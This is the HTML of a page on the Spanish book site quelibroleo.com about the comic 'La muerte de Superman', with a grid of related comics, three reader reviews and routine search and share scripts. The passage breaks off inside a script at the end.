											<a href="https://quelibroleo.com/persepolis"><span>PERSÉPOLIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/satrapi-marjane">SATRAPI, MARJANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620173.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 131 votos"
							     							     
							     data-id="10749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro"><span>BATMAN EL REGRESO DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank">MILLER, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/batman-ano-uno">
																	<img src="https://quelibroleo.com/images/libros/libro_1278925544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 80 votos"
							     							     
							     data-id="27778"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/batman-ano-uno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/batman-ano-uno"><span>BATMAN: AÑO UNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank-y-mazzucchelli-david">MILLER, FRANK y MAZZ...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-surcos-del-azar">
																	<img src="https://quelibroleo.com/images/libros/libro-1588162965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 74 votos"
							     							     
							     data-id="119833"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-surcos-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-surcos-del-azar"><span>LOS SURCOS DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-paco">ROCA, PACO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas">
																	<img src="https://quelibroleo.com/images/libros/libro_1381391611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 57 votos"
							     							     
							     data-id="118850"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas"><span>SANDMAN 02. La casa...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-sandman-noches-eternas">
																	<img src="https://quelibroleo.com/images/libros/libro_1271921875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 54 votos"
							     							     
							     data-id="25880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/the-sandman-noches-eternas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/the-sandman-noches-eternas"><span>THE SANDMAN, NOCHES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-sobre-innsmouth">
																	<img src="https://quelibroleo.com/images/libros/libro_1345461554.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 58 votos"
							     							     
							     data-id="109756"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-sobre-innsmouth#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-sobre-innsmouth"><span>LA SOMBRA SOBRE INNS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lovecraft-h-p-howard-phillips-lovecraft">LOVECRAFT, H. P. (Ho...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/millenium-n-01-los-hombres-que-no-amaban-a-las-mujeres">
																	<img src="https://quelibroleo.com/images/libros/millenium-n-01-los-hombres-que-no-amaban-a-las-mujeres_9788415866039.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 79 votos"
							     							     
							     data-id="117337"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/millenium-n-01-los-hombres-que-no-amaban-a-las-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/millenium-n-01-los-hombres-que-no-amaban-a-las-mujeres"><span>MILLENIUM Nº 01 LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/runberg-sylvain-y-homs-jose">RUNBERG, SYLVAIN Y H...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pyongyang">
																	<img src="https://quelibroleo.com/images/libros/libro_1292326530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 83 votos"
							     							     
							     data-id="31105"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pyongyang#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pyongyang"><span>PYONGYANG</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delisle-guy">DELISLE, GUY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin">
																	<img src="https://quelibroleo.com/images/libros/9788426109262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 107 votos"
							     							     
							     data-id="9739"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-loto-azul-las-aventuras-de-tintin"><span>EL LOTO AZUL. Las av...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herge">HERGÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sin-city-1-el-duro-adios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620528.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 66 votos"
							     							     
							     data-id="25849"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sin-city-1-el-duro-adios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sin-city-1-el-duro-adios"><span>SIN CITY 1. El duro...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank">MILLER, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1341822169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 53 votos"
							     							     
							     data-id="109156"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas"><span>APOCALÍPSIS. PESADIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tintin-y-el-secreto-del-unicornio-las-aventuras-de-tintin">
																	<img src="https://quelibroleo.com/images/libros/libro_1296053697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 71 votos"
							     							     
							     data-id="32140"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tintin-y-el-secreto-del-unicornio-las-aventuras-de-tintin"><span>TINTÍN Y EL SECRETO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herge">HERGÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-espada-leal">
																	<img src="https://quelibroleo.com/images/libros/libro_1362196253.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 87 votos"
							     							     
							     data-id="35508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-espada-leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-espada-leal"><span>LA ESPADA LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-03-pais-de-suenos">
																	<img src="https://quelibroleo.com/images/libros/libro_1385643931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 40 votos"
							     							     
							     data-id="120087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-03-pais-de-suenos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-03-pais-de-suenos"><span>SANDMAN 03: País de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute">
																	<img src="https://quelibroleo.com/images/libros/libro_1285829955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 35 votos"
							     							     
							     data-id="29235"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/v-de-vendetta-edicion-absolute"><span>V DE VENDETTA (Edici...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan-y-lloyd-david">MOORE, ALAN y LLOYD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian">
																	<img src="https://quelibroleo.com/images/libros/libro-1485337215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 63 votos"
							     							     
							     data-id="135991"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian"><span>DEMIAN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-eternauta">
																	<img src="https://quelibroleo.com/images/libros/libro-1746454519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 37 votos"
							     							     
							     data-id="18430"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-eternauta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-eternauta"><span>EL ETERNAUTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/oesterheld-hector-g-y-solano-lopez-francisco">OESTERHELD, HÉCTOR G...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline">
																	<img src="https://quelibroleo.com/images/libros/libro_1244915870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 69 votos"
							     							     
							     data-id="16698"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline"><span>CORALINE (Los mundos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras">
																	<img src="https://quelibroleo.com/images/libros/libro_1277191053.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 46 votos"
							     							     
							     data-id="27344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/blacksad-1-un-lugar-entre-las-sombras"><span>BLACKSAD 1. Un lugar...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/diaz-canales-juan-y-guarnido-juanjo">DÍAZ CANALES, JUAN y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-helvecia">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298889.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 60 votos"
							     							     
							     data-id="55800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-en-helvecia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-helvecia"><span>ASTÉRIX EN HELVECIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-hispania">
																	<img src="https://quelibroleo.com/images/libros/libro-1547543837.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 66 votos"
							     							     
							     data-id="55801"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-en-hispania#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-hispania"><span>ASTÉRIX EN HISPANIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-belgica">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 57 votos"
							     							     
							     data-id="55798"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-belgica"><span>ASTÉRIX EN BÉLGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/aketza">
					<img src="https://quelibroleo.com/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Un comic clásico por el impacto que causó en su momento, salió en las noticias y todo. Narra la muerte y posterior resurreción del superheroe mas famoso de todos los tiempos. La historia no está mal pero tampoco es ninguna maravilla y el paso del tiempo le ha sentando un poco mal. Para pasar el rato.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="53940">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/juanito-griffin-9">
					<img src="https://quelibroleo.com/images/avatares/1035695076.jpg" alt="Avatar">
					<span>juanito griffin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>El libro empieza genial, incluso para los que como yo no seguimos a Superman. Una batalla de un montón de páginas, sin ninguna distracción. La parte media del libro más o menos mantiene la tensión, pero el final no está a la altura, a mi modo de ver.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="24757">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mercenariodelacorona">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>laurent goll</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Absolutamente imprescindible. Para los amantes al còmic y a la tragedia.  También para curiosos por ver còmo el mundo reacciona y se las arregla después sin la presencia del hombre de acero. </p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="17914">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-muerte-de-superman";
            facebook_share_count(currentUrl);
